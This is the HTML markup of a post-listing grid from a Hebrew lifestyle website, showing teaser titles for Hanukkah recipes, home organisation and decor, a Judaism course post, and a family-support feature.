			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">לצאת מהשגרה המעיקה אל חיבוק של חסד: כך הפך "כוכב רמון" למקום שבו משפחות מתמודדות חוזרות לנשום</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני יום 1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58450" data-post-id="58450" ><style type="text/css">.jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-64970e9a-90f0-4540-8050-2fca4059cefe);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58450/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="jet-listing-dynamic-terms__link">חנוכה</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="jet-listing-dynamic-terms__link">מתכוני בריאות</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58450/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">לא חבל על הקלוריות? לביבות תפוחי עץ מפנקות בלי שמן ובלי סוכר!</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני יום 1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58447" data-post-id="58447" ><style type="text/css">.jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-eb14b620-823f-46eb-b18d-3edf38098c96);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58447/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="jet-listing-dynamic-terms__link">קורס ביהדות עם מורן קורס</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58447/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">האור הגנוז בחנוכה: שמונה תובנות מן הנרות | מורן קורס</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני יום 1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58443" data-post-id="58443" ><style type="text/css">.jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-07f562d7-649b-4e51-adf0-783694657f9d);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58443/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="jet-listing-dynamic-terms__link">אימון לתחזוק וטיפוח הבית</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58443/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">סדר וארגון הבית גם בחנוכה: "שמונים אחוז מהבלאגן בבית נולדו מעשרים אחוז של טריגר"</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 2 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58437" data-post-id="58437" ><style type="text/css">.jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-0d0cae5b-0893-48cd-80da-38bce35bb7f4);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58437/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%9b%d7%9c%d7%9c%d7%99/" class="jet-listing-dynamic-terms__link">כללי</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58437/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">"חנוכה? אני די מנותקת, זמן מציף בשבילי. מעדיפה לעבור אותו ודי. בלי סיבוכים"....</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58434" data-post-id="58434" ><style type="text/css">.jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-a8cffe67-2254-4ea2-b8d3-fc82edf5680b);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58434/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="jet-listing-dynamic-terms__link">חנוכה</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="jet-listing-dynamic-terms__link">מנות אחרונות ומתוקים</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58434/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">הן תמיד מצליחות ועם טעם ממכר: סופגניות אשל ב-2 דקות הכנה</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58397" data-post-id="58397" ><style type="text/css">.jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-021d23f3-24ea-4730-a2e6-f93aadbbb5a3);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58397/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="jet-listing-dynamic-terms__link">סטיילינג ועיצוב לבית</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58397/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">אחת, שתיים, שלום קסם: איך אתם עם צבע ורוד בבית?</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58431" data-post-id="58431" ><style type="text/css">.jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-273306cb-0db0-4f4a-a463-f6555be5ad1d);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58431/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="jet-listing-dynamic-terms__link">חנוכה</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="jet-listing-dynamic-terms__link">מנות פתיחה</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58431/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מתכון נדיר ללביבות תפוחי אדמה ובטטה קריספיות</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58428" data-post-id="58428" ><style type="text/css">.jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-f3007f88-235f-46f8-8866-630372f9ee39);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58428/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="jet-listing-dynamic-terms__link">חלבי</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58428/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מתכון מעלף וקל להקרמה של רביולי בטטה בהכנה מהירה</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
